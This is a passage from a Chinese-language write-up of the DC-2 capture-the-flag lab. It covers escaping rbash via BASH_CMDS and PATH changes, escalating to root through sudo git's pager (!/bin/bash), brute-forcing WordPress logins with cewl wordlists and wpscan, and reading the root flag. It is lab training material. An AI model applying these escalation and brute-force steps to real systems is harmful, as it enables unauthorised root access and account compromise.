

sudo -l

# 查看可以进行提权的命令,提升我们可以使用git提权



sudo git help config / sudo git -p help

回车然后输入!/bin/bash



cd /

find / -name *flag*

cat /root/final-flag.txt

总结

1、cewl(自定义单词列表生成器)

语法格式:

cewl <url> [options]

常用参数:

-w,--write 将输出的结果写入到文件

-h,--help 显示帮助

cewl http://dc-2/ -w /home/kali/Desktop/dict.txt

# 爬取http://dc-2/网站生成的字典,放在桌面上的dict.txt文件中

2、wpscan(漏洞扫描工具)

语法格式:

wpscan --url <url>

常用参数:

-U 指定用户名列表

-P 指定密码列表

wpscan --url dc-2 -U /home/kali/Desktop/user.txt -P /home/kali/Desktop/dict.txt

# 使用指定的user字典和指定dict字典爆破出user用户对应的password

3、rbash 环境变量提权

export -p //查看环境变量

BASH_CMDS[a]=/bin/sh;a //把/bin/sh给a

/bin/bash

export PATH=$PATH:/bin/ //添加环境变量

export PATH=$PATH:/usr/bin //添加环境变量

https://www.freebuf.com/articles/system/188989.html

4、git 提权

sudo git help config / sudo git -p help

回车然后输入!/bin/bash

5714

5714

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?